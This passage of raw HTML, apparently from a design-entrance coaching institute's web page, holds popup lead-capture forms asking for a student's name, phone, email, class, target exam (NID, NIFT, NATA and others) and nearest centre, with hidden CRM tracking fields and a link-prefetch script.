Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Download Program Details Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="480" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('45412', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('45412', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OP46JQfUy3c1MIO5Cml" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OP46JQfUy3c1MIO5Cml__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQfUy3c1MIO5Cmm" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQfUy3c1MIO5Cmn" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26365-o30" lang="en-US" dir="ltr" data-wpcf7-id="26365">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26365-o30" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26365" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26365-o30" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26365,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Download Program Details Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_48459" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_48459__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="500" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('48459', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('48459', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OXXont1zoCf-3Ul-DWo" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OXXont1zoCf-3Ul-DWo__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont1zoCf-3Ul-DWp" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Free Guidance Session</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont1zoCf-3Ul-DWq" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont1zoCf-3Ul-DWr" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34158-o31" lang="en-US" dir="ltr" data-wpcf7-id="34158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34158-o31" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34158" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34158-o31" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34158,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Admission Enquire Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="480" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('48459', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('48459', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OXXont3l8ERQ4ld-29V" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OXXont3l8ERQ4ld-29V__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont3l8ERQ4ld-29W" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Free Guidance Session</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont3l8ERQ4ld-29X" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34158-o32" lang="en-US" dir="ltr" data-wpcf7-id="34158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34158-o32" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34158" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34158-o32" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34158,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Admission Enquire Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
